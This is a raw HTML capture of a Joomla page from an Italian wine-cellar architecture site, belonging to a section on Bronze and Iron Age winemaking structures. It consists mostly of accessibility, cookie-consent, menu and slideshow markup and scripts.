

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cantinefatteadarte.it/storia-cantine/tavole-cantine/strutture-vitivinicole-dell-eta-del-bronzo-e-del-ferro/tav5-6
body_size: 10671
content:
<!doctype html><html lang="it-it" dir="ltr"><head><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta charset="utf-8"><meta name="author" content="Super User"><meta name="generator" content="Cantine fatte ad arte"><title>tav5-6</title><link href="/images/favicon.jpg" rel="icon" type="image/jpeg"><link rel="stylesheet" type="text/css" href="/media/plg_jspeed/cache/css/341b6730b6b358e4dfeb2ecb2a388479_0.css" /> <script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script> <script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script> <script src="/plugins/system/screenreader/screenreader/languages/it-IT.js?c6d80c"></script> <script src="/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/soundmanager2.js?c6d80c"></script> <script src="/plugins/system/screenreader/screenreader/libraries/tts/tts.js?c6d80c" defer></script> <script src="/plugins/system/screenreader/screenreader/libraries/controller/controller.js?c6d80c" defer></script> <script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MDL_MODALTXT_CLOSE":"chiudi","MDL_MODALTXT_PREVIOUS":"prec.","MDL_MODALTXT_NEXT":"succ.","ERROR":"Errore","MESSAGE":"Messaggio","NOTICE":"Avviso","WARNING":"Attenzione","JCLOSE":"Chiudi","JOK":"OK","JOPEN":"Apri"},"rl_modals":{"theme":"dark","dimensionsIncludeTitle":0},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"system.paths":{"root":"","rootFull":"https:\/\/www.cantinefatteadarte.it\/","base":"","baseFull":"https:\/\/www.cantinefatteadarte.it\/"},"csrf.token":"9c17b5b69ca227896903dd42cacad38a"}</script> <script src="/media/system/js/core.min.js?a3d8f8"></script> <script src="/media/modals/js/script.min.js?c6d80c" type="module"></script> <script src="/media/vendor/bootstrap/js/alert.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/button.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/tab.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/toast.min.js?5.3.8" type="module"></script> <script src="/media/system/js/showon.min.js?e51227" type="module"></script> <script src="/media/mod_menu/js/menu.min.js?c6d80c" type="module"></script> <script src="/media/system/js/messages.min.js?9a4811" type="module"></script> <script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?c6d80c" defer></script> <script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?c6d80c" defer></script> <script src="/plugins/system/gdpr/assets/js/init.js?c6d80c" defer></script> <script src="/templates/shaper_helixultimate/js/main.js"></script> <script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script src="https://static.gdprlock/menu/page.js" defer></script> <script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?3e7e96fad5e237fb2d5a081c6cb11212" defer></script> <script src="/components/com_sppagebuilder/assets/js/js_slider.js"></script> <script src="/components/com_sppagebuilder/assets/js/color-switcher.js?3e7e96fad5e237fb2d5a081c6cb11212"></script> <script>window.soundManager.url = 'https://www.cantinefatteadarte.it/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/swf/';
										  window.soundManager.debugMode = false;  
										  window.soundManager.defaultOptions.volume = 80;
										  var screenReaderConfigOptions = {	baseURI: 'https://www.cantinefatteadarte.it/',
																			token: 'e5cde93ab1659620a9da4ef8f1a3abd1',
																			langCode: 'it',
																			chunkLength: 100,
																			screenReaderVolume: '80',
																			screenReaderVoiceSpeed: 'normal',
																			position: 'bottomright',
																			scrolling: 'fixed',
																			targetAppendto: 'html',
																			targetAppendMode: 'bottom',
																			enableDarkMode: 1,
																			enableAccessibilityStatement: 0,
																			enableAccessibilityStatementText: 'Accessibility statement',
																			enableAccessibilityStatementLink: 'https://www.cantinefatteadarte.it/',
																			preload: 1,
																			preloadTimeout: 3000,
																			autoBackgroundColor: 1,
																			readPage: 1,
																			readChildNodes: 1,
																			ieHighContrast: 1,
																			ieHighContrastAdvanced: 1,
																			selectedStorage: 'session',
																			gtranslateIntegration: 0,
																			readElementsHovering: 0,
																			elementsHoveringSelector: 'p',
																			elementsToexcludeCustom: '',
																			selectMainpageareaText: 0,
																			excludeScripts: 1,
																			readImages: 0,
																			readImagesAttribute: 'alt',
																			readImagesOrdering: 'before',
																			readImagesHovering: 0,
																			mainpageSelector: '*[name*=main], *[class*=main], *[id*=main], *[id*=container], *[class*=container]',
																			showlabel: 1,
																			labeltext: 'Screen Reader',
																			screenreaderIcon: 'audio',
																			screenreader: 1,
																			highcontrast: 1,
																			highcontrastAlternate: 1,
																			colorHue: 180,
																			colorBrightness: 6,
																			rootTarget: 0,
																			dyslexicFont: 1,
																			grayHues: 1,
																			spacingSize: 1,
																			spacingSizeMin: 0,
																			spacingSizeMax: 10,
																			pageZoom: 1,
																			bigCursor: 1,
																			readingGuides: 1,
																			readability: 1,
																			readabilitySelector: 'div.item-page,#content,div[itemprop=articleBody],div.item-content',
																			hideImages: 1,
																			hideAlsoVideosIframes: 0,
																			customColors: 0,
																			customColorsCssSelectors: '',
																			fontsizeMinimizedToolbar: 1,
																			hoverMinimizedToolbar: 0,
																			fontsize: 1,
																			fontsizeDefault: 100,
																			fontsizeMin: 50,
																			fontsizeMax: 200,
																			fontsizeSelector: 'H1, H2, H3, H4, H5, H6, .sppb-addon-content, .sppb-addon-title, .rsform-block INPUT, .rsform-block TEXTAREA, .sppb-btn',
																			fontSizeHeadersIncrement: 20,
																			toolbarBgcolor: '#eeeeee',
																			template: 'accessible.css',
																			templateOrientation: 'vertical',
																			accesskey_play: 'P',
																			accesskey_pause: 'E',
																			accesskey_stop: 'S',
																			accesskey_increase: 'O',
																			accesskey_decrease: 'U',
																			accesskey_reset: 'R',
																			accesskey_highcontrast: 'H',
																			accesskey_highcontrast2: 'J',
																			accesskey_highcontrast3: 'K',
																			accesskey_dyslexic: 'D',
																			accesskey_grayhues: 'G',
																			accesskey_spacingsize_increase: 'M',
																			accesskey_spacingsize_decrease: 'N',
																			accesskey_pagezoomsize_increase: 'X',
																			accesskey_pagezoomsize_decrease: 'Y',
																			accesskey_pagezoomsize_reset: 'Z',
																			accesskey_bigcursor: 'W',
																			accesskey_reading_guides: 'V',
																			accesskey_readability: 'Q',
																			accesskey_hideimages: 'F',
																			accesskey_skiptocontents: 'C',
																			accesskey_minimized: 'L',
																			volume_accesskeys: 1,
																			accesskey_increase_volume: '+',
																			accesskey_decrease_volume: '-',
																			accesskey_change_text_color: 'I',
																			accesskey_change_background_color: 'B',
																			readerEngine: 'proxy',
																			useMobileReaderEngine: 0,
																			mobileReaderEngine: 'proxy_responsive',
																			proxyResponsiveApikey: 'kWyXm5dC',
																			proxyResponsiveLanguageGender: 'auto',
																			proxyResponsiveReadingMode: 'api',
																			hideOnMobile: 0,
																			useMinimizedToolbar: 1,
																			statusMinimizedToolbar: 'closed',
																			minimizedToolbarOnlyMobile: 0,
																			generateMissingImagesAlt: 0,
																			generateMissingImagesAltChatgptApikey: '',
																			generateMissingImagesAltChatgptModel: 'gpt-3.5-turbo',
																			fixHeadingsStructure: 0,
																			fixLowContrastText: 0,
																			fixMissingAriaRoles: 1,
																			fixMissingFormLabels: 1,
																			validateAndFixFocusOrder: 0,
																			showSkipToContents: 0,
																			skipToContentsSelector: '',
																			removeLinksTarget: 0,
																			resetButtonBehavior: 'fontsize'
																		};</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.cantinefatteadarte.it/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.cantinefatteadarte.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.cantinefatteadarte.it/storia-cantine","name":"Storia cantine"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.cantinefatteadarte.it/storia-cantine/tavole-cantine","name":"Tavole cantine"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.cantinefatteadarte.it/storia-cantine/tavole-cantine/strutture-vitivinicole-dell-eta-del-bronzo-e-del-ferro","name":"Strutture vitivinicole dell’età del bronzo e del ferro"}},{"@type":"ListItem","position":5,"item":{"name":"tav5-6"}}]}</script> <script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  cookieJoomlaSettings: 0,
																			  cookieConsentDomain: 'www.cantinefatteadarte.it',
																			  cookieConsentPath: '/',
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: 'class',
																			  allowedCookies: '_ga,_gid_gat,__utma,__utmb,__utmc,__utmt,__utmv,__utmz',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applicazione delle preferenze e ricaricamento della pagina...',
																			  showConsentID: 0,
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-close',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom-right',
																			  toolbarCenterTheme: 'extended',
																			  revokePosition: 'revoke-bottom',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 1,
																			  positionCenterBlurEffectAlwaysFirstVisit: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#b2b2b2',
																			  buttonBackground: '#0073ce',
																			  buttonBorder: '#0073ce',
																			  buttonText: '#ffffff',
																			  highlightOpacity: '100',
																			  highlightBackground: '#0073ce',
																			  highlightBorder: '#0073ce',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#0073ce',
																		  	  highlightDismissBorder: '#0073ce',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Informativa</p>',
																			  messageText: 'Noi e terze parti selezionate utilizziamo cookie o tecnologie simili per scopi&nbsp;strettamente necessari e, con il tuo consenso, per altri scopi come specificato nella <a href=\"/cookie-policy\" target=\"_blank\" style=\"text-decoration: underline; color: #b2b2b2;\">cookie policy</a>. Puoi acconsentire all\'uso di tali tecnologie cliccando sul pulsante \"Accetto\".&nbsp;Se scegli di chiudere il banner tramite il pulsante con la \"X\" in alto a destra, e non hai personalizzato le tue scelte, o se scegli di rifiutare cliccando sul pulsante \"Rifiuto\", verranno mantenute le impostazioni predefinite che non consentono l\'uso di cookie o&nbsp;tecnologie simili diversi da quelli strettamente necessari.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Hai rifiutato i cookie, per assicurarti la migliore esperienza su questo sito ti preghiamo di acconsentire all\'utilizzo dei cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'Per visualizzare questo contenuto nascosto devi accettare anche i cookie di Misurazione, clicca qui per selezionarli',
																			  placeholderIndividualBlockedResourcesText: 'Devi accettare i cookie da {domain} e ricaricare la pagina per visualizzare questo contenuto',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Ignora',
																			  allowText: 'Accetto solo le categorie spuntate',
																			  denyText: 'Rifiuto',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: '/cookie-policy',
																			  cookiePolicyRevocableTabText: 'Impostazione cookie',
																			  cookiePolicyRevocableTabIcon: 'text',
																			  cookiePolicyRevocableTabIconCustom: '',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: '/privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  displayBulkConsentDomains: 0,
																			  bulkConsentDomains: [""],
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-filled',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Scopri di più e personalizza <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#1a1a1a',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 0,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Impostazioni dei cookie:',
															  				  cookieSettingsDesc: 'Scegli quale tipo di cookie vuoi disabilitare cliccando sulle caselle di controllo. Fare clic sul nome di una categoria per ulteriori informazioni sui cookie utilizzati.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Strettamente necessari',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Esperienza migliorata',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Misurazione',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Targeting e Pubblicità',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 1,
																			  preserveLockedCategories: 1,
																			  declineButtonBehavior: 'soft',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '#privacy-policy0',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 1,
																			  allowallText: 'Accetto',
																			  allowallButtonBackground: '#0073ce',
																			  allowallButtonBorder: '#0073ce',
																			  allowallButtonText: '#ffffff',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 1,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,div',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  enableClarityAnalytics: 0,
                                                                              enableClarityAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.cantinefatteadarte.it/';var gdpr_enable_log_cookie_consent=1;</script> <script>var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.cantinefatteadarte.it/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';</script> <script>var gdprCookieCategoryDisabled2=1;</script> <script>var gdprCookieCategoryDisabled3=1;</script> <script>var gdprCookieCategoryDisabled4=1;</script> <script>var gdprJSessCook='df09a4abc8fe87294beb0b8fb967f88c';var gdprJSessVal='b72bd8e81ccfc7ac07a496a0248f632b';var gdprJAdminSessCook='5ad1fc0f62c7e9383e65a3cee2b8d441';var gdprPropagateCategoriesSession=2;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;</script> <script>var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Chiudi';</script> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.cantinefatteadarte.it/#/schema/Organization/base","name":"Cantine fatte ad Arte ®","url":"https://www.cantinefatteadarte.it/"},{"@type":"WebSite","@id":"https://www.cantinefatteadarte.it/#/schema/WebSite/base","url":"https://www.cantinefatteadarte.it/","name":"Cantine fatte ad Arte ®","publisher":{"@id":"https://www.cantinefatteadarte.it/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://www.cantinefatteadarte.it/#/schema/WebPage/base","url":"https://www.cantinefatteadarte.it/storia-cantine/tavole-cantine/strutture-vitivinicole-dell-eta-del-bronzo-e-del-ferro/tav5-6","name":"tav5-6","isPartOf":{"@id":"https://www.cantinefatteadarte.it/#/schema/WebSite/base"},"about":{"@id":"https://www.cantinefatteadarte.it/#/schema/Organization/base"},"inLanguage":"it-IT"},{"@type":"Article","@id":"https://www.cantinefatteadarte.it/#/schema/com_content/article/51","name":"tav5-6","headline":"tav5-6","inLanguage":"it-IT","thumbnailUrl":"images/storia-cantine/tavole-cantine/STRUTTURE-VITIVINICOLE-DELLETA-DEL-BRONZO-E-DEL-FERRO/tav5-6.jpg","image":"images/storia-cantine/tavole-cantine/STRUTTURE-VITIVINICOLE-DELLETA-DEL-BRONZO-E-DEL-FERRO/tav5-6.jpg","isPartOf":{"@id":"https://www.cantinefatteadarte.it/#/schema/WebPage/base"}}]}</script> <script>template="shaper_helixultimate";</script> <script>
				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			</script> <script>
			const initColorMode = () => {
				const colorVariableData = [];
				const sppbColorVariablePrefix = "--sppb";
				let activeColorMode = localStorage.getItem("sppbActiveColorMode") || "";
				activeColorMode = "";
				const modes = [];

				if(!modes?.includes(activeColorMode)) {
					activeColorMode = "";
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				document?.body?.setAttribute("data-sppb-color-mode", activeColorMode);

				if (!localStorage.getItem("sppbActiveColorMode")) {
					localStorage.setItem("sppbActiveColorMode", activeColorMode);
				}

				if (window.sppbColorVariables) {
					const colorVariables = typeof(window.sppbColorVariables) === "string" ? JSON.parse(window.sppbColorVariables) : window.sppbColorVariables;

					for (const colorVariable of colorVariables) {
						const { path, value } = colorVariable;
						const variable = String(path[0]).trim().toLowerCase().replaceAll(" ", "-");
						const mode = path[1];
						const variableName = `${sppbColorVariablePrefix}-${variable}`;

						if (activeColorMode === mode) {
							colorVariableData.push(`${variableName}: ${value}`);
						}
					}

					document.documentElement.style.cssText += colorVariableData.join(";");
				}
			};

			window.sppbColorVariables = [];
			
			initColorMode();

			document.addEventListener("DOMContentLoaded", initColorMode);
		</script> <script async src="https://www.gdprlock/gtag/js?id=G-H37VNW0PEV"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H37VNW0PEV');
</script> </head><body class="site helix-ultimate hu com_content com-content view-article layout-blog task-none itemid-206 it-it ltr layout-boxed offcanvas-init offcanvs-position-right tavole-cantine"><div class="body-wrapper"><div class="body-innerwrapper"> <main id="sp-main"><section id="sp-barra-menu" class="barra-menu"><div class="row"><div id="sp-menu" class="col-lg-12 "><div class="sp-column "><nav class="sp-megamenu-wrapper d-flex" role="navigation" aria-label="navigation"><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item sp-has-child"><span class="menu-anchor sp-menu-separator" ><span class="fas fa-navicon"></span></span><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-left" style="width: 170px;"><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-1 module "><div class="sp-module "><div class="sp-module-content"><ul class="mod-menu mod-list menu nav navbar-nav navbar-right"> <li class="item-101 default"><a href="/" >Home</a></li><li class="item-114"><a href="/studio" >Studio</a></li><li class="item-236"><a href="/cantine-vinicole" >Cantine vinicole</a></li><li class="item-116"><a href="/servizi" >Servizi Cantine</a></li><li class="item-123"><a href="/pubblicazioni" >Pubblicazioni</a></li><li class="item-157"><a href="/eventi" >Eventi</a></li><li class="item-125 active"><a href="/storia-cantine" >Storia cantine</a></li><li class="item-244"><a href="/multimedia" >Multimedia</a></li><li class="item-127"><a href="/contatti" >Contatti</a></li></ul></div></div></li></ul></div></div></div></div></li></ul><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right offcanvas-toggler-custom d-lg-none" href="#" aria-hidden="true" title="Menu"><div class="burger-icon"><span></span><span></span><span></span></div></a></nav></div></div></div></section><header id="sp-header" ><div class="row"><div id="sp-logo" class="col-12 col-sm-12 col-md-5  col-lg-5 col-xxl-5 col-xl-5 "><div class="sp-column colonna-logo d-flex align-items-center"><div class="logo"><a href="/"> <img class='logo-image  d-none d-lg-inline-block' srcset='https://www.cantinefatteadarte.it/images/logo-Cantinefatteadarte.svg 1x' src='https://www.cantinefatteadarte.it/images/logo-Cantinefatteadarte.svg' height='340' alt='Cantine fatte ad Arte ®' /> <img class="logo-image-phone d-inline-block d-lg-none" src="https://www.cantinefatteadarte.it/images/logo-Cantinefatteadarte_o.svg" alt="Cantine fatte ad Arte ®" /></a></div></div></div><div id="sp-slide" class="col-12 col-sm-12 col-md-7  col-lg-7 col-xxl-7 col-xl-7 "><div class="sp-column colonna-slide d-flex align-items-center"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="90"><div class="page-content"><section id="section-id-1574780982015" class="sppb-section slideshow-homepage sppb-section-content-center" ><div class="sppb-row-container"><div class="sppb-section-title sppb-text-center"><h3 class="sppb-title-heading">ARCHITETTURE DEL VINO</h3><p class="sppb-title-subheading">Cantine di cui anche Bacco andrebbe fiero</p></div><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12 sppp-column-vertical-align  " id="column-wrap-id-1574780982014"><div id="column-id-1574780982014" class="sppb-column  sppb-align-items-center" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1574782199656" class="sppb-addon-wrapper  addon-root-js-slideshow"><div id="sppb-addon-1574782199656" class="clearfix  " ><div id="sppb-sp-slider-1574782199656" data-aria-next="Next" data-aria-prev="Previous" data-id="sppb-sp-slider-1574782199656" class="sppb-addon-sp-slider sp-slider     " data-height-xl="410px" data-height-lg="319px" data-height-md="237px" data-height-sm="269px" data-height-xs="269px" data-slider-animation="fade" data-autoplay="true" data-loop="true" data-interval="3000" data-timer="false" data-speed="800" data-dot-control="false" data-arrow-control="false" data-indecator="true" data-arrow-content="icon_only" data-slide-count="false" data-dot-style="dot" data-pause-hover="false"><div id="sp-slider-item-1574782199656-num-0-key" class="sp-item  active slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_06.jpg);"></div></div><div id="sp-slider-item-1574782199656-num-1-key" class="sp-item  slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_05.jpg);"></div></div><div id="sp-slider-item-1574782199656-num-2-key" class="sp-item  slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_01.jpg);"></div></div><div id="sp-slider-item-1574782199656-num-3-key" class="sp-item  slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_02.jpg);"></div></div><div id="sp-slider-item-1574782199656-num-4-key" class="sp-item  slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_03.jpg);"></div></div><div id="sp-slider-item-1574782199656-num-5-key" class="sp-item  slider-content-vercally-center"><div class="sppb-container"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sp-slider-content-align-center"></div></div></div></div><div class="sp-background" style="background-image: url(https://www.cantinefatteadarte.it/images/slide/slide_04.jpg);"></div></div></div><style type="text/css">#sppb-addon-1574782199656{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1574782199656{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656{}}#sppb-addon-wrapper-1574782199656{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1574782199656{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1574782199656{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1574782199656{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1574782199656{}}#sppb-addon-1574782199656 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1574782199656 .sp-dot-indicator-wrap .dot-indicator,#sppb-addon-1574782199656 .sp-indicator.line-indicator{
}#sppb-addon-1574782199656 .sp-dot-indicator-wrap{
}#sppb-addon-1574782199656 .sp-indicator-container{
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-indicator-container{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-indicator-container{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-indicator-container{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-indicator-container{}}#sppb-addon-1574782199656 .sp-slider .sp-dots ul li{
border-radius: 18px;
height: 18px;
width: 18px;
}#sppb-addon-1574782199656 .sp-slider.dot-controller-line .sp-dots ul li.active span{
border-radius: 18px;
}#sppb-addon-1574782199656 .sp-slider.dot-controller-line .sp-dots ul li.active{
border-radius: 18px;
}#sppb-addon-1574782199656 .sp-slider .sp-dots ul li span,#sppb-addon-1574782199656 .sp-slider .sp-dots ul li:hover span,#sppb-addon-1574782199656 .sp-slider .sp-dots ul li:hover:after,#sppb-addon-1574782199656 .sp-slider .sp-dots ul li:after{
background-color: dot;
border-radius: 18px;
}#sppb-addon-1574782199656 .sp-slider .sp-dots ul li.active{
}#sppb-addon-1574782199656 .sp-slider .sp-dots{
bottom: 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-1574782199656 .sp-slider .sp-dots{}}
@media (max-width: 991.98px) {#sppb-addon-1574782199656 .sp-slider .sp-dots{}}
@media (max-width: 767.98px) {#sppb-addon-1574782199656 .sp-slider .sp-dots{}}
@media (max-width: 575.98px) {#sppb-addon-1574782199656 .sp-slider .sp-dots{}}#sppb-addon-1574782199656 .sp-slider-custom-dot-indecators{
}#sppb-addon-1574782199656 .sp-slider-custom-dot-indecators ul li{
}#sppb-addon-1574782199656 .sp-slider-text-thumb-number{
}#sppb-addon-1574782199656 .sp-slider-dot-indecator-text.sp-dot-text-key-1{
}#sppb-addon-1574782199656 .sp-slider-dot-indecator-text.sp-dot-text-key-2{
}#sppb-addon-1574782199656 .sp-slider .sp-nav-control .nav-control{
border-radius: 50px;
}
